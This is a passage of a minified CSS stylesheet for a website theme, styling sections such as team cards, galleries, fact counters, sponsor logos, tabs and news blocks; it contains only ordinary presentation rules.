var(--thm-base);font-weight: 400;}.about-section .text-column .text .since {position: relative;float: left;margin-left: 82px;margin-top: 10px;}.about-section .text-column .text .since:before {content: "";position: absolute;left: -10px;top: 0px;width: 80px;height: 80px;background: #e8e9e9;border-radius: 50%;}.about-section .text-column .text .since:after {content: "";position: absolute;left: -42px;top: 0px;bottom: 0px;border-left: 2px solid var(--thm-base);}.about-section .text-column .text .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: var(--thm-black);text-transform: uppercase;color: #ffffff;border-radius: 50%;font-family: var(--thm-font);font-size: 20px;padding-top: 24px;}.about-section .text-column .link-box {padding-top: 30px;}.live-section {position: relative;padding: 120px 0px 0px;background: #ffffff;border-top: 1px solid rgba(0, 0, 0, 0.05);}.live-section__one-page {border-top: 0;}.live-section .main-image-box {position: relative;display: block;overflow: hidden;margin-bottom: -120px;z-index: 1;}.live-section .main-image-box .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;background-repeat: no-repeat;background-position: center center;background-size: cover;}.live-section .main-image-box .inner {position: relative;padding: 20px 0px;}.live-section .main-image-box .round-box {position: relative;display: block;float: right;right: -25px;width: 490px;height: 490px;border-radius: 50%;}.live-section .main-image-box .round-box:before {content: "";position: absolute;left: -65px;top: -45px;width: 490px;height: 490px;background: var(--thm-black);opacity: 0.2;border-radius: 50%;}.live-section .main-image-box .round-inner {position: relative;display: block;width: 490px;height: 490px;padding: 190px 80px 50px 70px;background: var(--thm-base);border-radius: 50%;}.live-section .main-image-box .vid-link {position: absolute;left: 55px;top: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;background: var(--thm-black);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.live-section .main-image-box .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.live-section .main-image-box .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.live-section .main-image-box .vid-link .ripple, .live-section .main-image-box .vid-link .ripple:before, .live-section .main-image-box .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.live-section .main-image-box .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.live-section .main-image-box .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}@-webkit-keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes ripple {70% {-webkit-box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);box-shadow: 0 0 0 40px rgba(255, 255, 255, 0);}100% {-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}.live-section .main-image-box .title {position: relative;}.live-section .main-image-box .title h3 {text-transform: uppercase;line-height: 1em;}.live-section .main-image-box .more-link {position: relative;text-align: right;}.live-section .main-image-box .more-link a {position: relative;display: inline-block;padding-bottom: 2px;vertical-align: top;color: var(--thm-black);font-size: 20px;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;line-height: 1.25em;}.live-section .main-image-box .more-link a:hover {color: rgba(0, 0, 0, 0.3);}.live-section .main-image-box .more-link a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-black);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.live-section .main-image-box .more-link a:hover:before {border-color: rgba(0, 0, 0, 0.3);-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}.live-section-two {padding-top: 120px;padding-bottom: 120px;background-color: #18212e;}.live-section-two .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.25;}.live-section-two .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.live-section-two .sec-title-two {max-width: 557px;margin-bottom: 0;}.live-section-two .sec-title-two h2 {color: #ffffff;font-weight: bold;font-size: 60px;margin-top: 10px;}.live-section-two .button-block>a {width: 120px;height: 116px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #ffffff;font-size: 26px;background-color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.live-section-two .button-block>a:hover {background-color: #fff;color: var(--thm-black);}.we-do-section {position: relative;padding: 240px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.we-do-section .sec-title {margin-bottom: 40px;}.we-do-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.we-do-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.we-do-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.we-do-section .featured-block .text {position: relative;top: -5px;display: block;font-size: 16px;line-height: 34px;font-weight: 400;margin-bottom: 32px;}.we-do-section .left-col {position: relative;margin-bottom: 30px;}.we-do-section .left-col .inner {position: relative;display: block;padding-right: 67px;}.we-do-section .right-col {position: relative;margin-bottom: 30px;}.we-do-section .right-col .inner {position: relative;display: block;}.we-do-section .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.we-do-section .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;}.we-do-section .progress-box .bar {position: relative;width: 100%;height: 7px;background: #ffffff;border-radius: 4px;}.we-do-section .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.we-do-section .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.we-do-section .progress-box .counted .count-box {opacity: 1;}.we-do-section .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.accordion-box {position: relative;}.accordion-box .block {position: relative;background: #ffffff;border-radius: 7px;overflow: hidden;margin-bottom: 16px;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.03);}.accordion-box .block.active-block {background-color: #ffffff;-ms-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 5px rgba(0, 0, 0, 0.05);}.accordion-box .block:last-child {margin-bottom: 0;}.accordion-box .block .acc-btn {position: relative;font-size: 20px;line-height: 32px;font-weight: 400;font-size: 20px;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;padding: 20px 40px;padding-right: 60px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.accordion-box .block .acc-btn .count {color: var(--thm-base);padding-right: 3px;}.accordion-box .block .acc-btn:before {position: absolute;right: 35px;top: 20px;height: 30px;font-size: 15px;font-weight: 600;color: var(--thm-base);line-height: 30px;content: "\f116";font-family: "Flaticon";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.accordion-box .block .acc-btn.active {background-color: #ffffff;}.accordion-box .block .acc-btn.active:before {color: var(--thm-black);content: "\f104";}.accordion-box .block .acc-content {position: relative;display: none;}.accordion-box .block .content {position: relative;padding: 0px 40px 30px;}.accordion-box .block .acc-content.current {display: block;}.accordion-box .block .content .text {display: block;position: relative;text-align:justify;top: 0px;display: block;}.gallery-section {position: relative;padding: 120px 0 90px;}.gallery-section .upper-row {position: relative;}.gallery-section .upper-row .sec-title {position: relative;float: left;}.gallery-section .upper-row .filters {position: relative;float: right;padding-top: 10px;}.gallery-section .more-box {position: relative;display: block;padding-top: 20px;text-align: center;padding-bottom: 10px;}.mixitup-gallery .filters {position: relative;margin-bottom: 40px;}.mixitup-gallery .filters .filter-tabs {position: relative;display: block;}.mixitup-gallery .filters li {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 1px;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.mixitup-gallery .filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters.centered li {margin: 0px 15px 10px;}.mixitup-gallery .filters li sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.mixitup-gallery .filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.mixitup-gallery .filters .filter.active sup {opacity: 1;visibility: visible;}.mixitup-gallery .filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.mixitup-gallery .gallery-item-two {display: none;}.mix {display: none;}.gallery-item {position: relative;margin-bottom: 30px;}.gallery-item .inner-box {position: relative;border-radius: 7px;overflow: hidden;}.gallery-item .inner-box .image {position: relative;border-radius: 7px;}.gallery-item .inner-box .image img {display: block;width: 100%;height: auto;-webkit-transition: all 300ms ease;transition: all 300ms ease;border-radius: 7px;}.gallery-item .inner-box:hover .image img {}.gallery-item .cap-box {position: absolute;left: 20px;right: 20px;bottom: 20px;color: #ffffff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-item .inner-box:hover .cap-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-item .cap-box .cap-inner {position: relative;display: block;padding: 25px 35px;background: var(--thm-black);border-radius: 7px;}.gallery-item a.overlay-box {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}.gallery-item .cap-box .cat {position: relative;display: block;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;font-family: var(--thm-font);}.gallery-item .cap-box .cat span {position: relative;display: inline-block;vertical-align: middle;padding-right: 48px;}.gallery-item .cap-box .cat span:before {content: "";position: absolute;right: 0;top: 50%;margin-top: -1px;width: 38px;border-bottom: 2px solid var(--thm-base);}.gallery-item .cap-box .title {position: relative;display: block;}.gallery-item .cap-box h5 {font-size: 22px;text-transform: uppercase;letter-spacing: 1px;font-weight: 400;margin: 0;}.gallery-item .cap-box h5 a {color: #ffffff;}.gallery-item .cap-box h5 a:hover {text-decoration: underline;}.gallery-block-three {background-color: #eff1f4;padding-top: 120px;padding-bottom: 90px;}.gallery-item-three {margin-bottom: 30px;}.gallery-item-three>img {width: 100%;}.gallery-item-three {position: relative;overflow: hidden;}.gallery-item-three__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 30px;-webkit-transform: rotateX(90deg);transform: rotateX(90deg);-webkit-perspective: 370px;perspective: 370px;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.gallery-item-three:hover .gallery-item-three__content {-webkit-transform: rotateX(0);transform: rotateX(0);}.gallery-item-three__content::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.gallery-item-three__content p {margin: 0;text-transform: uppercase;letter-spacing: 0.2em;font-size: 12px;font-weight: 600;color: #ffffff;position: relative;}.gallery-item-three__content h3 {margin: 0;color: #fff;font-size: 34px;line-height: 36px;font-weight: 800;position: relative;}.gallery-item-three__content h3 a {color: inherit;}.facts-section {position: relative;padding: 0px 0px 290px;background: #1c1e22;color: #ffffff;z-index: 2;}.facts-section.alternate {background: var(--thm-black);padding-bottom: 50px;}.facts-section .jarallax-img, .facts-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.facts-section.alternate .image-layer {display: none;}.fact-counter {position: relative;}.fact-counter .column {position: relative;text-align: center;margin-bottom: 70px;}.fact-counter .column .inner {position: relative;padding: 120px 0px 0px;}.fact-counter .column .inner:before {position: absolute;content: "";left: -15px;right: -15px;top: 0;min-width: 100%;border-top: 4px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.fact-counter .column:hover .inner:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.fact-counter .column .inner:after {position: absolute;content: "";right: -15px;top: 0;bottom: 7px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.fact-counter .column:last-child .inner:after {display: none;}.fact-counter .column .inner .content {position: relative;text-align: center;}.fact-counter .column .inner .count-outer {position: relative;font-weight: 400;font-size: 80px;line-height: 1em;letter-spacing: 0px;display: block;font-family: var(--thm-font);}.fact-counter .column .inner .counter-title {position: relative;font-size: 18px;font-weight: 400;color: #fff;letter-spacing: 1px;font-family: var(--thm-font);text-transform: uppercase;}.trusted-section {position: relative;padding: 0px 0px 70px;background: none;z-index: 2;}.trusted-section .outer-container {position: relative;margin-top: -240px;}.trusted-section .row {margin: 0 -4px;}.trusted-section .left-col {position: relative;padding: 0 4px;margin-bottom: 30px;}.trusted-section .left-col .inner {position: relative;display: block;}.trusted-section .col-header {position: relative;text-align: center;}.trusted-section .col-header .header-inner {position: relative;padding: 75px 50px 20px;min-height: 240px;background: var(--thm-base);font-weight: 400;font-size: 40px;line-height: 1.2em;text-transform: uppercase;letter-spacing: 0px;color: var(--thm-black);border-radius: 7px 7px 0px 0px;font-family: var(--thm-font);}.trusted-section .col-header .header-inner:before {content: "";position: absolute;left: 0;bottom: -39px;width: 50px;height: 40px;background: url(../images/icons/curve-down-left.png) left top no-repeat;}.trusted-section .features {position: relative;}.trusted-section .feature {position: relative;display: block;padding: 55px 0px;padding-left: 90px;min-height: 170px;border-bottom: 1px solid #e9ebee;}.trusted-section .feature .count {position: absolute;left: 0;top: 55px;width: 60px;height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);padding: 10px;line-height: 40px;padding-top: 12px;font-size: 30px;letter-spacing: 1px;color: var(--thm-base);text-transform: uppercase;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: var(--thm-font);}.trusted-section .feature:hover .count {background-color: var(--thm-black);color: #fff;}.trusted-section .feature h5 {font-weight: 400;margin: 0;line-height: 1.15em;color: var(--thm-black);margin-bottom: 10px;}.trusted-section .feature .sub-text {font-weight: 400;font-size: 20px;letter-spacing: 0.1em;color: var(--thm-text);text-transform: uppercase;line-height: 1.25em;font-family: var(--thm-font);}.trusted-section .right-col {position: relative;padding: 0px 4px;margin-bottom: 30px;z-index: 3;}.trusted-section .right-col .inner {position: relative;display: block;min-height: 260px;padding: 115px 0px 0px 110px;background: #ffffff;border-radius: 7px 0px 0px 0px;}.trusted-section .right-col .inner:before {content: "";position: absolute;left: 100%;top: 0;margin-left: -1px;width: 2000px;height: 100%;background: #ffffff;}.trusted-section .featured-block-two {position: relative;display: block;padding-left: 276px;min-height: 170px;}.trusted-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 250px;}.trusted-section .featured-block-two .image img {display: block;width: 100%;border-radius: 7px;}.trusted-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;}.trusted-section .featured-block-two .text ul {position: relative;}.trusted-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;}.trusted-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.team-section {position: relative;padding: 120px 0px 90px;background: none;z-index: 2;}.team-section.no-padd-top {padding-top: 0;}.team-section .carousel-box {position: relative;margin: 0 -5px;}.team-block {position: relative;margin-bottom: 30px;}.team-block .inner-box {position: relative;display: block;text-align: center;}.team-block .image-box {position: relative;display: block;overflow: hidden;}.team-block .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.team-block .inner-box:hover .image-box img {}.team-block .image-box .social-links {position: absolute;left: 0;bottom: 35px;width: 100%;padding: 0px 5px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .inner-box:hover .social-links {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.team-block .image-box .social-links li {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-block .image-box .social-links li a {position: relative;display: block;width: 44px;height: 44px;line-height: 44px;font-size: 16px;background: #ffffff;color: var(--thm-black);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-block .image-box .social-links li a span {vertical-align: middle;line-height: 44px;}.team-block .image-box .social-links li a:hover {background: var(--thm-base);}.team-block .lower-box {position: relative;display: block;padding: 30px 0px 0;}.team-block .lower-box .designation {position: relative;display: block;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.2em;font-weight: 400;color: var(--thm-text);padding-top: 5px;font-family: var(--thm-font);}.team-block .lower-box h5 {font-size: 24px;text-transform: uppercase;letter-spacing: 1px;line-height: 1.05em;font-weight: 400;margin: 0;}.team-block .lower-box h5 a {color: var(--thm-black);}.team-block .lower-box h5 a:hover {text-decoration: underline;}.team-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 40px;display: none;}.team-section .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 30px;}.team-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.team-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.team-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.team-three {padding-top: 120px;padding-bottom: 90px;}.team-three__about-two {background-image: url(../images/background/pattern-2.png);}.team-card-three {margin-bottom: 30px;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-card-three:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-card-three__inner {overflow: hidden;border-radius: 8px;position: relative;}.team-card-three__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.team-card-three__hover, .team-card-three__content {border: 1px solid #e9ebee;text-align: center;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-top: 25px;padding-bottom: 25px;background-color: #fff;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, transform 500ms ease, -webkit-transform 500ms ease;}.team-card-three__content {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__content {opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);}.team-card-three__hover {position: absolute;bottom: 0;left: 0;width: 100%;background-color: #fff;opacity: 0;visibility: hidden;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;}.team-card-three:hover .team-card-three__hover {opacity: 1;visibility: visible;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.team-card-three__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;border-radius: 50%;background-color: #f4f5f8;font-size: 16px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;}.team-card-three__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.team-card-three__social li+li {margin-left: 10px;}.team-card-three__name {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;}.team-card-three__designation {text-transform: uppercase;color: #686a6f;font-size: 16px;margin: 0;line-height: 1;letter-spacing: 0.1em;margin-top: 10px;font-family: var(--thm-font);}.parallax-section {position: relative;padding: 120px 0px;background: #1c1e22;text-align: center;color: #ffffff;z-index: 1;}.parallax-section .jarallax-img, .parallax-section .image-layer {position: absolute;position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.parallax-section .content-box {position: relative;max-width: 870px;margin: 0 auto;}.parallax-section .content-box .icon-box {position: relative;display: block;width: 114px;height: 114px;line-height: 114px;text-align: center;color: var(--thm-black);font-size: 54px;border-radius: 50%;margin: 0 auto 50px;}.parallax-section .content-box .icon-box:before {content: "";position: absolute;left: -7px;top: 0;display: block;width: 80px;height: 80px;background: #ffffff;opacity: 0.3;border-radius: 50%;}.parallax-section .content-box .icon-box:after {content: "";position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;background: var(--thm-base);z-index: 1;border-radius: 50%;}.parallax-section .content-box .icon-box span {position: relative;z-index: 2;}.parallax-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;font-weight: 500;margin-bottom: 0px;}.parallax-section .content-box h2 span {color: var(--thm-base);}.sponsors-section {position: relative;background: #ffffff;}.sponsors-section__has-border-top {border-top: 1px solid rgba(255, 255, 255, 0.1);}.sponsors-section__pricing-two {background-color: #f4f5f8;}.sponsors-section__dark {background-color: #1c1e22;}.sponsors-section__one-page {border-bottom: 1px solid #e9ebee;}.sponsors-outer {position: relative;background-color:white;}.sponsors-outer .slide-item {display: block;}.sponsors-outer .image-box {position: relative;display: inline-block;}.sponsors-outer .image-box img{height:150px;width:200px;border-right: 1px red;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;opacity: 1;}.sponsors-outer .image-box img:hover {transform: scale(1.2);}.sponsors-outer .owl-dots, .sponsors-outer .owl-nav {position: relative;display: none;}.sponsors-section-four {padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.sponsors-section-four {padding-top: 120px;padding-bottom: 120px;}}.sponsors-section-four .row {--bs-gutter-y: 30px;}.sponsors-section-four .image-box {background-color: #f4f5f8;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsors-section-four .image-box:hover {background-color: var(--thm-black);}.sponsors-section-four .image-box img {-webkit-filter: invert(0%);filter: invert(0%);-webkit-transition: 500ms ease;transition: 500ms ease;}.sponsors-section-four .image-box:hover img {-webkit-filter: invert(100%);filter: invert(100%);}.sponsors-section-four .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.sponsors-section-four .content-box {padding-top: 73px;}@media (min-width: 992px) {.sponsors-section-four .content-box {padding-top: 113px;}}.sponsors-section-four .content-box h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1em;letter-spacing: 0.1em;margin-bottom: 10px;}@media (min-width: 768px) {.sponsors-section-four .content-box h3 {font-size: 50px;}}@media (min-width: 992px) {.sponsors-section-four .content-box h3 {font-size: 80px;margin-bottom: 40px;}}.agency-section {position: relative;padding: 120px 0px 80px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.agency-section .sec-title {margin-bottom: 40px;}.agency-section .featured-block {position: relative;display: block;padding-left: 230px;min-height: 117px;margin-bottom: 40px;}.agency-section .featured-block .image {position: absolute;left: 0;top: 0;width: 200px;}.agency-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.agency-section .featured-block .text {position: relative;top: -5px;display: block;line-height: 1.7em;letter-spacing: 0.1em;margin-bottom: 32px;}.agency-section .left-col {position: relative;margin-bottom: 30px;}.agency-section .left-col .inner {position: relative;display: block;padding-right: 50px;}.agency-section .right-col {position: relative;margin-bottom: 30px;}.agency-section .right-col .inner {position: relative;display: block;}.tabs-box {position: relative;}.tabs-box .tab-buttons {position: relative;}.tabs-box .tab-buttons .tab-btn {position: relative;display: inline-block;vertical-align: top;cursor: pointer;}.tabs-box .tabs-content {position: relative;}.tabs-box .tabs-content .tab {position: relative;display: none;}.tabs-box .tabs-content .active-tab {display: block;}.default-tabs .tab-buttons .tab-btn {position: relative;line-height: 30px;font-size: 16px;font-weight: 500;color: var(--thm-black);text-align: center;padding: 14px 40px 11px;text-transform: uppercase;margin-bottom: 10px;margin-right: 10px;letter-spacing: 0.07em;border-radius: 7px;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn span {position: relative;display: block;}.default-tabs .tab-buttons .tab-btn:last-child {margin-right: 0;}.default-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 2px;background: var(--thm-base);border-radius: 7px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.default-tabs .tab-buttons .tab-btn:hover, .default-tabs .tab-buttons .tab-btn.active-btn:hover {color: var(--thm-black);}.default-tabs .tabs-content {position: relative;padding-top: 40px;}.default-tabs .tabs-content .content {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.default-tabs .tabs-content .active-tab .content {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.default-tabs .tabs-content .text {position: relative;color: var(--thm-text);font-size: 16px;text-align:justify;line-height: 34px;}.agency-section .right-col .text {position: relative;color: var(--thm-text);margin-bottom: 50px;text-align:justify;}.agency-section .featured-block-two {position: relative;display: block;padding-left: 268px;min-height: 248px;padding-top: 20px;}.agency-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 242px;border-radius: 50%;}.agency-section .featured-block-two .image img {display: block;width: 100%;border-radius: 50%;}.agency-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;margin-bottom: 0;}.agency-section .featured-block-two .text ul {position: relative;}.agency-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;color: var(--thm-text);}.agency-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.news-section {position: relative;padding: 120px 0px 90px;}.news-section.alt-bg {background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.news-section .more-box {position: relative;display: block;padding-top: 30px;text-align: center;padding-bottom: 10px;}.news-block {position: relative;margin-bottom: 30px;}.news-block .inner-box {position: relative;display: block;text-align: center;}.news-block .image-box {position: relative;display: block;overflow: hidden;}.news-block .image-box img {display: block;width: 100%;height:250px;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block .inner-box:hover .image-box img {}.news-block .lower-box {position: relative;padding: 0px 20px 0px;}.news-block .post-meta {position: relative;top: -27px;margin: 0 10px -3px;}.news-block .post-meta ul {position: relative;display: block;padding: 10px 5px 0px;background: #ffffff;border-radius: 